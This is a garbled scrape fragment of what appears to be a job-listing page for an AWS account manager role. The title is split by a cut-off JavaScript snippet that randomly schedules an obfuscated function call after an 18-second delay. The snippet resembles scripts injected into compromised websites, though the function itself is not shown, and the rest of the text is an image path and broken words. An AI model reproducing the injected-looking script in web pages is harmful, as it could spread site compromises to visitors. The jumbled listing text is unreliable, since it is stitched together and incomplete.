 AWS – Account Manager – Switzerlandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and, Public Sector en Madrid